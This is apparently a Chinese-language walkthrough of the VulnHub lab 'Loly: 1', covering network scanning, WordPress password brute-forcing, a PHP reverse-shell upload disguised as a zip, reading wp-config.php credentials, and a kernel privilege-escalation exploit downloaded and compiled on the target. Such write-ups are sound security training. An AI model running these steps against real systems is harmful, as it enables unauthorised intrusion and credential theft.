Loly: 1

来自 <Loly: 1 ~ VulnHub>

1,将两台虚拟机网络连接都改为NAT模式

2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.182,靶场IP192.168.23.241

3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.241

访问80端口的http服务

扫描网站子目录

dirsearch -u http://192.168.23.241 -x 403,404

4,扫描出来了wordpress的网页,访问看看

加载缓慢,修改/etc/hosts文件试试

echo "192.168.23.241 loly.lc" >>/etc/hosts

访问 http://loly.lc/wordpress/ 的速度果然变快了

登录网站如下 http://loly.lc/wordpress/wp-login.php

5,对网站进行指纹识别扫描

whatweb -v http://loly.lc/wordpress/



6,然后再尝试使用wpscan进行扫描爆破用户名

gunzip /usr/share/wordlists/rockyou.txt.gz

成功爆破出账户密码loly/fernando

7,使用账户密码进行登录,登录成功

然后寻找webshell的上传点

http://loly.lc/wordpress/wp-admin/admin.php?page=adrotate-media

cp /usr/share/webshells/php/php-reverse-shell.php .

vim php-reverse-shell.php

上传失败

先上传zip文件,访问的时候以php后缀名访问

mv php-reverse-shell.php shell.php

zip -r -o shell.php.zip shell.php

再次上传,上传文件成功

然后看到文件上传的位置,由此进行一个访问触发反弹shell

http://loly.lc/wordpress/wp-content/banners/shell.php

与此同时kali打开对4444端口的监听,成功getshell

8,然后使用python脚本获取一个可交互shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

信息收集一下,一般的套路就是阅读mysql数据库配置文件,获取数据库账户密码。然后登录数据库,获取普通用户/超级用户泄露的账号密码

cat wp-config.php

得到mysql账号密码wordpress/lolyisabeautifulgirl

9,然后登录mysql数据库

mysql -u wordpress -p

show databases;

use wordpress;

show tables;

select * from wp_users;

但是这个密码没什么用

10,发现使用这个密码可以直接切换loly用户

lolyisabeautifulgirl

uname -a

lsb_release -a

搜索内核提权漏洞

searchsploit 4.4.0-31 ubuntu Privilege

把脚本下载到当前目录下

searchsploit -m 45010.c



11,在kali使用python开启监听,然后靶机使用wget下载即可

python -m http.server

wget http://192.168.23.182:8000/45010.c

使用gcc编译器编译提权exp

gcc 45010.c -o exp

chmod +x exp

./exp

提权成功,成功get flag

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?